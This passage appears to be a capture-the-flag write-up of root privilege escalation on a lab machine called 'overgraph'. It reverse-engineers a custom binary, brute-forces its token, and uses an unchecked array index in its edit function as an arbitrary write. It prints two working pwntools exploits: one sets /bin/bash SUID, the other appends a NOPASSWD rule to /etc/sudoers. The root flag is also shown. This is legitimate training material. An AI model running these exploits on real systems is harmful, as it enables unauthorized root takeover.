drwxr-xr-x 3 root root  4096 Apr 12 17:38 ./
drwxr-xr-x 3 root root  4096 Apr 12 17:38 ../
drwxr-xr-x 2 root root  4096 Feb 14 18:31 libc/
-rwxr-xr-x 1 root root 26040 Feb 14 12:30 nreport*
user@overgraph:/usr/local/bin/Nreport$ ll libc/
total 31716
drwxr-xr-x 2 root root     4096 Feb 14 18:31 ./
drwxr-xr-x 3 root root     4096 Apr 12 17:38 ../
-rwxr-xr-x 1 root root  1250280 Feb 13 14:17 ld-2.25.so*
-rwxr-xr-x 1 root root  1250280 Feb 13 14:17 ld.so.2*
-rwxr-xr-x 1 root root 14979184 Feb 14 18:29 libc-2.25.so*
-rwxr-xr-x 1 root root 14978536 Feb 13 14:17 libc.so.6*
user@overgraph:/usr/local/bin/Nreport$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.17.44 - - [01/Aug/2022 15:36:57] "GET /libc/libc.so.6 HTTP/1.1" 200 -
10.10.17.44 - - [01/Aug/2022 15:37:18] "GET /libc/libc-2.25.so HTTP/1.1" 200 -
10.10.17.44 - - [01/Aug/2022 15:37:43] "GET /libc/ld-2.25.so HTTP/1.1" 200 -
10.10.17.44 - - [01/Aug/2022 15:37:48] "GET /libc/ld.so.2 HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
$ mkdir libc

$ cd libc

$ wget -q 10.10.11.157:8000/libc/{libc.so.6,libc-2.25.so,ld.so.2,ld-2.25.so}
Using pwninit, we can patch the binary so that it uses the specific shared library and loader indicated:
$ pwninit --libc libc/libc.so.6 --ld libc/ld.so.2 --bin nreport --no-template
bin: nreport
libc: libc/libc.so.6
ld: libc/ld.so.2

warning: failed detecting libc version (is the libc an Ubuntu glibc?): failed finding version string
copying nreport to nreport_patched
running patchelf on nreport_patched
Analyzing the nreport binary
This is the main function:
void main() {
  int iVar1;
  long in_FS_OFFSET;
  char option[3];
  undefined8 canary;

  canary = *(undefined8 *) (in_FS_OFFSET + 0x28);
  puts("Custom Reporting v1\n");
  auth();
  printf("\nWelcome %s", userinfo1);

  do {
    puts("\n1.Create New Message\n2.Delete a Message\n3.Edit Messages\n4.Report All Messages\n5.Exit");
    printf("> ");
    __isoc99_scanf(" %1[^\n]", option);
    iVar1 = atoi(option);

    switch (iVar1) {
    case 1:
      create();
      break;
    case 2:
      delete();
      break;
    case 3:
      edit();
      break;
    case 4:
      report();
      break;
    case 5:
      system(userinfo1 + 0x28);
                    /* WARNING: Subroutine does not return */
      exit(0);
    }
  } while (true);
}
The first thing that it does is call auth to request a token:
user@overgraph:/usr/local/bin/Nreport$ ./nreport
Custom Reporting v1

Enter Your Token: 1234
Invalid Token
This is the auth function:
void auth() {
  size_t sVar1;
  long in_FS_OFFSET;
  int i;
  undefined8 local_48;
  undefined8 local_40;
  undefined8 local_38;
  undefined8 local_30;
  undefined8 local_28;
  undefined8 local_20;
  undefined8 local_18;
  long canary;

  canary = *(long *) (in_FS_OFFSET + 0x28);
  local_48 = 0;
  local_40 = 0;
  local_38 = 0;
  local_30 = 0;
  local_28 = 0;
  local_20 = 0;
  local_18 = 0;
  printf("Enter Your Token: ");
  fgets(userinfo1 + 0x78, 19, stdin);
  sVar1 = strlen(userinfo1 + 0x78);

  if (sVar1 != 15) {
    puts("Invalid Token");
                    /* WARNING: Subroutine does not return */
    exit(0);
  }

  for (i = 13; -1 < i; i = i + -1) {
    *(uint *) ((long) &local_48 + (long) i * 4) =
         *(uint *) (secret + (long) i * 4) ^ (int) userinfo1[121] ^ (int) userinfo1[122] ^
         (int) userinfo1[120] ^ (int) userinfo1[129] ^ (int) userinfo1[133];
  }

  if ((int) local_40 + (int) local_48 + local_48._4_4_ != 0x134) {
    puts("Invalid Token");
                    /* WARNING: Subroutine does not return */
    exit(0);
  }

  if (local_28._4_4_ + local_30._4_4_ + (int) local_28 != 0x145) {
    puts("Invalid Token");
                    /* WARNING: Subroutine does not return */
    exit(0);
  }

  if (local_18._4_4_ + local_20._4_4_ + (int) local_18 != 0x109) {
    puts("Invalid Token");
                    /* WARNING: Subroutine does not return */
    exit(0);
  }

  printf("Enter Name: ");
  __isoc99_scanf(" %39[^\n]", userinfo1);
  userinfo1._140_8_ = 0x7672632f74706f2f;
  userinfo1._148_2_ = 0x2f31;
  userinfo1[150] = 0;
  strcat(userinfo1 + 0x8c, userinfo1);
  userinfo1._40_8_ = 0x614c22206f686365;
  userinfo1._48_8_ = 0x2064657355207473;
  userinfo1._56_8_ = 0x7461642824206e4f;
  userinfo1._64_8_ = 0x2f203e3e20222965;
  userinfo1._72_8_ = 0x2f676f6c2f726176;
  userinfo1._80_8_ = 0x74726f7065726b;

  if (canary != *(long *) (in_FS_OFFSET + 0x28)) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }

  userinfo1._40_8_ = 0x614c22206f686365;
  userinfo1._48_8_ = 0x2064657355207473;
  userinfo1._56_8_ = 0x7461642824206e4f;
  userinfo1._64_8_ = 0x2f203e3e20222965;
  userinfo1._72_8_ = 0x2f676f6c2f726176;
  userinfo1._80_8_ = 0x74726f7065726b;

  return;
}
The first thing we need to do is craft a token that passes all checks:
  printf("Enter Your Token: ");
  fgets(userinfo1 + 120, 19, stdin);
  sVar1 = strlen(userinfo1 + 120);

  if (sVar1 != 15) {
    puts("Invalid Token");
                    /* WARNING: Subroutine does not return */
    exit(0);
  }

  for (i = 13; -1 < i; i = i + -1) {
    *(uint *) ((long) &local_48 + (long) i * 4) =
         *(uint *) (secret + (long) i * 4) ^ (int) userinfo1[121] ^ (int) userinfo1[122] ^
         (int) userinfo1[120] ^ (int) userinfo1[129] ^ (int) userinfo1[133];
  }

  if ((int) local_40 + (int) local_48 + local_48._4_4_ != 0x134) {
    puts("Invalid Token");
                    /* WARNING: Subroutine does not return */
    exit(0);
  }

  if (local_28._4_4_ + local_30._4_4_ + (int) local_28 != 0x145) {
    puts("Invalid Token");
                    /* WARNING: Subroutine does not return */
    exit(0);
  }

  if (local_18._4_4_ + local_20._4_4_ + (int) local_18 != 0x109) {
    puts("Invalid Token");
                    /* WARNING: Subroutine does not return */
    exit(0);
  }
The first check is that the token length must be 15 bytes, that’s easy. Well, actually 14, because the last one is the new line character (\n).
Then, the program performs a XOR operation with a secret variable and some of the bytes we entered. Actually, these bytes are userinfo1[120], userinfo1[121], userinfo1[122], userinfo1[129] and userinfo1[133]. The rest of the bytes do not matter. For this reason, we can use a brute force attack on these 5 bytes until we find a valid token (there are several ones). For that, I wrote a simple Python script using pwntools: bf_token.py (detailed explanation here):
$ python3 bf_token.py
[*] './nreport_patched'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3fd000)
    RUNPATH:  b'./libc'

[+] Valid token: hD]AAAAAAVAAAT

$ ./nreport_patched
Custom Reporting v1

Enter Your Token: hD]AAAAAAVAAAT
Enter Name: asdf

Welcome asdf
1.Create New Message
2.Delete a Message
3.Edit Messages
4.Report All Messages
5.Exit
>
Planning the exploit
Now we get to the menu we saw in main. It seems to be like a common heap exploitation challenge.
In fact, if we analyze functions create, delete and edit, all of them use calloc and free, so we are dealing with the heap address space:
void create() {
  void *pvVar1;

  printf("\nYou can only create 10 messages at a time\nMessages Created: %i\n\n", (ulong) Arryindex);
  pvVar1 = calloc(1, 0xa1);
  printf("Message Title: ");
  __isoc99_scanf(" %59[^\n]", pvVar1);
  printf("Message: ");
  __isoc99_scanf(" %100[^\n]", (long) pvVar1 + 0x3c);
  *(void **) (message_array + (long) (int) Arryindex * 8) = pvVar1;
  Arryindex = Arryindex + 1;

  return;
}
void delete() {
  long in_FS_OFFSET;
  int index;
  long canary;

  canary = *(long *) (in_FS_OFFSET + 0x28);
  printf("Message number to delete: ");
  __isoc99_scanf("%d[^\n]", &index);
  free(*(void **) (message_array + (long) index * 8));
  Arryindex = Arryindex - 1;
  puts("\nMessage Deleted");

  if (canary != *(long *) (in_FS_OFFSET + 0x28)) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }

  return;
}
void edit() {
  long in_FS_OFFSET;
  int index;
  long canary;

  canary = *(long *) (in_FS_OFFSET + 0x28);

  if (Arryindex == 0) {
    puts("No Message Created");
  } else {
    printf("Enter number to edit: ");
    __isoc99_scanf("%d[^\n]", &index);
    printf("Message Title: ");
    __isoc99_scanf(" %59[^\n]", *(undefined8 *) (message_array + (long) index * 8));
    printf("Message: ");
    __isoc99_scanf("%100[^\n]", *(long *) (message_array + (long) index * 8) + 0x3c);
    fflush(stdin);
    fflush(stdout);
  }

  if (canary != *(long *) (in_FS_OFFSET + 0x28)) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }

  return;
}
However, there’s not much to do with a heap exploit. Although it is possible to perform an Unsorted Bin Attack, we can’t leverage it to something more critical or it will be very difficult to achieve. This attack is possible because we can edit released chunks and modify the bk pointer, so that when allocating a new chunk, an address of main_arena will be written to the address at bk (more information in Nightmare). You can forget about this if you didn’t understand, it won’t be necessary.
A successful exploit for this binary has nothing to do with the heap address space. In fact, let’s examine carefully these lines of edit:
printf("Enter number to edit: ");
__isoc99_scanf("%d[^\n]", &index);
printf("Message Title: ");
__isoc99_scanf(" %59[^\n]", *(undefined8 *) (message_array + (long) index * 8));
Can you see the bug? Yes, the program asks for an index and then it will use it as an offset to compute the address to write to (message_array + index * 8). Since there is no validation on the index, we can control where to write (that’s a write-what-where primitive). Let’s check it using GDB some variables that are in auth after entering a valid token:
$ gdb -q ./nreport_patched
Reading symbols from ./nreport_patched...
(No debugging symbols found in ./nreport_patched)
gef➤  run
Starting program: ./nreport_patched
Custom Reporting v1

Enter Your Token: hD]AAAAAAVAAAT
Enter Name: asdf

Welcome asdf
1.Create New Message
2.Delete a Message
3.Edit Messages
4.Report All Messages
5.Exit
> ^C
Program received signal SIGINT, Interrupt.
0x00007ffff7b18ad0 in __read_nocancel () at ../sysdeps/unix/syscall-template.S:84
84      ../sysdeps/unix/syscall-template.S: No such file or directory.
For example, we have a global variable called userinfo1, which is referenced as userinfo1, userinfo1 + 40, userinfo1 + 0x78 and userinfo1 + 140:
gef➤  x/s (char *) &userinfo1
0x404180 <userinfo1>:   "asdf"
gef➤  x/s (char *)&userinfo1+40
0x4041a8 <userinfo1+40>:        "echo \"Last Used On $(date)\" >> /var/log/kreport"
gef➤  x/s (char *) &userinfo1 + 0x78
0x4041f8 <userinfo1+120>:       "hD]AAAAAAVAAAT\n"
gef➤  x/s (char *) &userinfo1 + 140
0x40420c <userinfo1+140>:       "/opt/crv1/asdf"
Here we have some interesting things:
- The string
"asdf"(our name) is something we can control - The string
"echo \"Last Used On $(date)\" >> /var/log/kreport"is used as a system command right before the exit option (5) - The string
"/opt/crv1/asdf"will be the file where the functionreportwill output our messages
Furthermore, these are the addresses of message_array:
gef➤  x/40gx &message_array
0x404120 <message_array>:       0x0000000000000000      0x0000000000000000
0x404130 <message_array+16>:    0x0000000000000000      0x0000000000000000
0x404140 <message_array+32>:    0x0000000000000000      0x0000000000000000
0x404150 <message_array+48>:    0x0000000000000000      0x0000000000000000
0x404160 <message_array+64>:    0x0000000000000000      0x0000000000000000
0x404170:       0x0000000000000000      0x0000000000000000
0x404180 <userinfo1>:   0x0000000066647361      0x0000000000000000
0x404190 <userinfo1+16>:        0x0000000000000000      0x0000000000000000
0x4041a0 <userinfo1+32>:        0x0000000000000000      0x614c22206f686365
0x4041b0 <userinfo1+48>:        0x2064657355207473      0x7461642824206e4f
0x4041c0 <userinfo1+64>:        0x2f203e3e20222965      0x2f676f6c2f726176
0x4041d0 <userinfo1+80>:        0x0074726f7065726b      0x0000000000000000
0x4041e0 <userinfo1+96>:        0x0000000000000000      0x0000000000000000
0x4041f0 <userinfo1+112>:       0x0000000000000000      0x41414141415d4468
0x404200 <userinfo1+128>:       0x000a544141415641      0x74706f2f00000000
0x404210 <userinfo1+144>:       0x73612f317672632f      0x0000000000006664
0x404220 <userinfo1+160>:       0x0000000000000000      0x0000000000000000
0x404230:       0x0000000000000000      0x0000000000000000
0x404240:       0x0000000000000000      0x0000000000000000
0x404250:       0x0000000000000000      0x0000000000000000
For the moment, let’s create a message:
gef➤  continue
Continuing.
1

You can only create 10 messages at a time
Messages Created: 0

Message Title: AAAA
Message: BBBB

1.Create New Message
2.Delete a Message
3.Edit Messages
4.Report All Messages
5.Exit
> ^C
Program received signal SIGINT, Interrupt.
0x00007ffff7b18ad0 in __read_nocancel () at ../sysdeps/unix/syscall-template.S:84
84      in ../sysdeps/unix/syscall-template.S
Now, if we print the contents of message_array, we see an address (0x405830):
gef➤  x/40gx &message_array
0x404120 <message_array>:       0x0000000000405830      0x0000000000000000
0x404130 <message_array+16>:    0x0000000000000000      0x0000000000000000
0x404140 <message_array+32>:    0x0000000000000000      0x0000000000000000
0x404150 <message_array+48>:    0x0000000000000000      0x0000000000000000
0x404160 <message_array+64>:    0x0000000000000000      0x0000000000000000
0x404170:       0x0000000000000000      0x0000000000000000
0x404180 <userinfo1>:   0x0000000066647361      0x0000000000000000
0x404190 <userinfo1+16>:        0x0000000000000000      0x0000000000000000
0x4041a0 <userinfo1+32>:        0x0000000000000000      0x614c22206f686365
0x4041b0 <userinfo1+48>:        0x2064657355207473      0x7461642824206e4f
0x4041c0 <userinfo1+64>:        0x2f203e3e20222965      0x2f676f6c2f726176
0x4041d0 <userinfo1+80>:        0x0074726f7065726b      0x0000000000000000
0x4041e0 <userinfo1+96>:        0x0000000000000000      0x0000000000000000
0x4041f0 <userinfo1+112>:       0x0000000000000000      0x41414141415d4468
0x404200 <userinfo1+128>:       0x000a544141415641      0x74706f2f00000000
0x404210 <userinfo1+144>:       0x73612f317672632f      0x0000000000006664
0x404220 <userinfo1+160>:       0x0000000000000000      0x0000000000000000
0x404230:       0x0000000000000000      0x0000000000000000
0x404240:       0x0000000000000000      0x0000000000000000
0x404250:       0x0000000000000000      0x0000000000000000
And in this address we have our message (as a heap chunk):
gef➤  x/30gx 0x0000000000405830 - 0x10
0x405820:       0x0000000000000000      0x00000000000000b1
0x405830:       0x0000000041414141      0x0000000000000000
0x405840:       0x0000000000000000      0x0000000000000000
0x405850:       0x0000000000000000      0x0000000000000000
0x405860:       0x0000000000000000      0x4242424200000000
0x405870:       0x0000000000000000      0x0000000000000000
0x405880:       0x0000000000000000      0x0000000000000000
0x405890:       0x0000000000000000      0x0000000000000000
0x4058a0:       0x0000000000000000      0x0000000000000000
0x4058b0:       0x0000000000000000      0x0000000000000000
0x4058c0:       0x0000000000000000      0x0000000000000000
0x4058d0:       0x0000000000000000      0x0000000000020731
0x4058e0:       0x0000000000000000      0x0000000000000000
0x4058f0:       0x0000000000000000      0x0000000000000000
0x405900:       0x0000000000000000      0x0000000000000000
When using the edit function, the program will ask for an index. And the address to write will be calculated as message_array + index * 8. Since the binary is not protected with PIE, message_array will have a fix address (0x404120). Hence, the target address will be 0x404120 + index * 8.
Since we control what to store as username (placed at userinfo1, 0x404180), we can enter here an address that we would want to write to. And to tell the program to use our username as address, we must use 12 as index (12 = (0x404180 - 0x404120) / 8). Let’s try it right now:
gef➤  continue
Continuing.
3
Enter number to edit: 12
Message Title: XXXX

Program received signal SIGSEGV, Segmentation fault.
0x00007ffff7a95f5f in _IO_vfscanf_internal (s=<optimized out>, format=<optimized out>, argptr=argptr@entry=0x7fffffffe578, errp=errp@entry=0x0) at vfscanf.c:2
892
2892    vfscanf.c: No such file or directory.
We get a segmentation fault, because the program is trying to write 0x58 (X) into address 0x66647361 (asdf in hexadecimal format, little-endian):
gef➤  x/i $rip
=> 0x7ffff7a95f5f <_IO_vfscanf_internal+12911>: mov    BYTE PTR [r14],r8b
gef➤  p $r14
$1 = 0x66647361
gef➤  p $r8
$2 = 0x58
Arbitrary write primitive
So we can potentially modify memory data. Here we have plenty of possibilities. One is to modify the command that is saved in userinfo1 + 40:
echo "Last Used On $(date)" >> /var/log/kreport
We can change it to be chmod 4755 /bin/bash, for example. Since the process is running as root, the command will be executed by root. To do so, our username must be the address of userinfo1 + 40 (0x404180 + 40 = 0x4041a8). Next, we can use a simple pwntools script to perform the attack (exploit_rce.py):
#!/usr/bin/env python3

from pwn import context, log, p64, remote, sys

context.binary = 'nreport_patched'


def main():
    token = b'hD]AAAAAAVAAAT'

    if len(sys.argv) != 3:
        log.error(f'Usage: python3 {sys.argv[0]} <ip> <port>')

    host, port = sys.argv[1], sys.argv[2]
    p = remote(host, int(port))

    p.sendlineafter(b'Enter Your Token: ', token)
    p.sendlineafter(b'Enter Name: ', p64(context.binary.sym.userinfo1 + 40))

    p.sendlineafter(b'> ', b'1')
    p.sendlineafter(b'Message Title: ', b'AAAA')
    p.sendlineafter(b'Message: ', b'BBBB')

    p.sendlineafter(b'> ', b'3')
    p.sendlineafter(b'Enter number to edit: ', b'12')
    p.sendlineafter(b'Message Title: ', b'chmod 4755 /bin/bash\0')

    p.sendlineafter(b'> ', b'5')

    p.close()


if __name__ == '__main__':
    main()
Notice that the binary runs with socat at 127.0.0.1:9851, so we need to forward the port to access it from our attacker machine. The port forwarding can be done in SSH (ENTER + ~C to access the ssh> prompt):
user@overgraph:/usr/local/bin/Nreport$ ls -l /bin/bash
-rwxr-xr-x 1 root root 1183448 Apr 18 09:14 /bin/bash
user@overgraph:/usr/local/bin/Nreport$
ssh> -L 9851:127.0.0.1:9851
Forwarding port.

user@overgraph:/usr/local/bin/Nreport$
Now we run the exploit:
$ python3 exploit_rce.py 127.0.0.1 9851
[*] './nreport_patched'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3fd000)
    RUNPATH:  b'./libc'
[+] Opening connection to 127.0.0.1 on port 9851: Done
[*] Closed connection to 127.0.0.1 port 9851
And we see that /bin/bash is now SUID, so we can run Bash as root:
user@overgraph:/usr/local/bin/Nreport$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1183448 Apr 18 09:14 /bin/bash
user@overgraph:/usr/local/bin/Nreport$ bash -p
bash-5.0# cat /root/root.txt
413a25bd4e358c7863dd13455c053247
Just for fun, another option is to modify the path /opt/crv1/ + <username> to be /etc/passwd, /etc/sudoers or /root/.ssh/authorized_keys and append the necessary data to escalate privileges using the report function:
void report() {
  long in_FS_OFFSET;
  int option;
  int index;
  int i;
  FILE *fp;
  long canary;

  canary = *(long *) (in_FS_OFFSET + 0x28);
  fp = fopen(userinfo1 + 0x8c, "a");
  puts("1.Report Specific Message");
  puts("2.Report All Messages");
  printf("> ");
  __isoc99_scanf("%d", &option);

  if (option == 1) {
    printf("Index: ");
    __isoc99_scanf("%d", &index);

    if (Arryindex < index) {
      printf("Invalid Index");
    }

    fprintf(fp,"%s ", *(long *) (message_array + (long) index * 8) + 0x3c);
    fprintf(fp,"%s\n", *(undefined8 *) (message_array + (long) index * 8));
    printf("File stored At: %s\n", 0x40420c);
  } else if (option == 2) {
    for (i = 0; i < Arryindex; i = i + 1) {
      fprintf(fp,"%s ", *(long *) (message_array + (long) i * 8) + 0x3c);
      fprintf(fp,"%s\n", *(undefined8 *) (message_array + (long) i * 8));
    }

    printf("File stored At: %s\n", 0x40420c);
  } else {
    puts("Invalid Option");
  }

  fclose(fp);

  if (canary != *(long *) (in_FS_OFFSET + 0x28)) {
                    /* WARNING: Subroutine does not return */
    __stack_chk_fail();
  }

  return;
}
Basically, this function writes our messages into a file at /opt/crv1/ + <username> (as root).
Before I discovered the vulnerability in edit, I thought that I could enter some ../ in the username and trick the program to write to /opt/crv1/../../etc/sudoers (or any other file). But it does not work because /opt/crv1 does not exist:
user@overgraph:/usr/local/bin/Nreport$ ls -la /opt
total 16
drwxr-xr-x  3 root root 4096 Apr 12 17:38 .
drwxr-xr-x 18 root root 4096 Apr 12 17:38 ..
-rw-r--r--  1 root root  168 Apr  8 18:39 conv.sh
drwxr-xr-x  3 root root 4096 Apr 12 17:38 google
Using the write-what-where primitive, we can modify the path to be /etc/sudoers and then append user ALL=NOPASSWD:ALL (notice that the file is opened in "a" mode, which means “append”).
The address of the path is userinfo1 + 140 (0x404180 + 140 = 0x40420c). Here there is a problem because \x0c is considered a new line character by fgets (actually, \x0a, \x0b, \x0c and \x0d), so it won’t work. To avoid this, we can write at 0x40420e using pt/../etc/sudoers, so that the overwritten path is /opt/../etc/sudoers.
The way that data is written is <message> <message-title>, so we can take advantage of the white space and separate user and ALL=PASSWORD:ALL in our payload.
This will be the exploit code to write to /etc/sudoers (exploit_write.py):
#!/usr/bin/env python3

from pwn import context, log, p64, remote, sys

context.binary = 'nreport_patched'


def main():
    token = b'hD]AAAAAAVAAAT'

    if len(sys.argv) != 3:
        log.error(f'Usage: python3 {sys.argv[0]} <ip> <port>')

    host, port = sys.argv[1], sys.argv[2]
    p = remote(host, int(port))

    p.sendlineafter(b'Enter Your Token: ', token)
    p.sendlineafter(b'Enter Name: ', p64(context.binary.sym.userinfo1 + 140 + 2))

    p.sendlineafter(b'> ', b'1')
    p.sendlineafter(b'Message Title: ', b'ALL=NOPASSWD:ALL')
    p.sendlineafter(b'Message: ', b'user')

    p.sendlineafter(b'> ', b'3')
    p.sendlineafter(b'Enter number to edit: ', b'12')
    p.sendlineafter(b'Message Title: ', b'pt/../etc/sudoers')

    p.sendlineafter(b'> ', b'4')
    p.sendlineafter(b'> ', b'2')

    p.close()


if __name__ == '__main__':
    main()
user@overgraph:/usr/local/bin/Nreport$ ls -l --time-style=+ /etc/sudoers
-r--r----- 1 root root 755  /etc/sudoers
user@overgraph:/usr/local/bin/Nreport$ sudo -l
[sudo] password for user:
$ python3 exploit_write.py 127.0.0.1 9851
[*] './nreport_patched'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      No PIE (0x3fd000)
    RUNPATH:  b'./libc'
[+] Opening connection to 127.0.0.1 on port 9851: Done
[*] Closed connection to 127.0.0.1 port 9851
And now we have sudo privileges without password:
user@overgraph:/usr/local/bin/Nreport$ ls -l --time-style=+ /etc/sudoers
-r--r----- 1 root root 777  /etc/sudoers
user@overgraph:/usr/local/bin/Nreport$ sudo -l
Matching Defaults entries for user on overgraph:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User user may run the following commands on overgraph:
    (root) NOPASSWD: ALL
user@overgraph:/usr/local/bin/Nreport$ sudo su
root@overgraph:/usr/local/bin/Nreport# cat /root/root.txt
413a25bd4e358c7863dd13455c053247